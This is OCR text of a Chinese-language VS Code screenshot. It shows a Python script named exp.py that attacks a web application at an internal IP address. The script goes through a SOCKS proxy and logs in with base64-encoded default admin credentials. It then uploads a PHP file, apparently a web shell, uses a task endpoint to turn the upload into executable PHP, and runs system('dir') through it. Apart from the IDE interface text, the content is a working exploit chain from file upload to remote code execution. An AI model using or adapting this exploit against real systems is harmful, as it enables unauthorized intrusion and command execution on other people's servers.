 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索
资源管理器
无打开的文件夹
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所
有当前打开的编辑
器。要使其保持打开
状态，请改为 添加文
件夹。
可以在本地克隆仓
库。
克隆仓库
若要详细了解如何在
VS Code 中使用 Git 和
源代码管理参阅我们
的文档。
您也可以打开一个
Java 项目目录，或点
击下方按钮创建一个
新的 Java 项目。
创建 Java 项目
大纲
时间线
MAVEN
1
exp.py 1.php 发行说明: 1.95.3
D: > vscode_project > pythontest > exp.py > ...
1 import requests
2 import socks
3 import socket
4
5 # 配置 SOCKS5 代理
6 socks.set_default_proxy(socks.SOCKS5, "127.0.0.1", 1080)  # 设置代理服务器地址和端口
7 socket.socket = socks.socksocket  # 使用 SOCKS 代理作为默认 socket
8
9
10 session = requests.session()
11
12
13 url_pre = 'http://172.22.1.18/'
14 url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
15 url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
16 url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'
17
18 data1 = {
19     'rempass': '0',
20     'jmpass': 'false',
21     'device': '1625884034525',
22     'ltype': '0',
23     'adminuser': 'YWRtaW4=',
24     'adminpass': 'YWRtaW4xMjM=',
25     'yanzm': ''
26 }
27
28
29 r = session.post(url1, data=data1)
30 r = session.post(url2, files={'file': open('1.php', 'r+')})
31
32 filepath = str(r.json()['filepath'])
33 filepath = "/" + filepath.split('.uptemp')[0] + '.php'
34 id = r.json()['id']
35 print(id)
36 print(filepath)
37 url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
38
39 r = session.get(url3)
40 r = session.get(url_pre + filepath + "?1=system('dir');")
41 print(r.text)
42
43
无法验证，因为找不到 PHP 安装。使用设置
"php.validate.executablePath" 来配置 PHP 可执行文件。
来源: php 语言功能 打开设置
Sorry, something went wrong activating IntelliCode support for Pytho...
0 0 0 行 11，列 1 空格: 4 UTF-8 CRLF {} Python 3.12.0 64-bit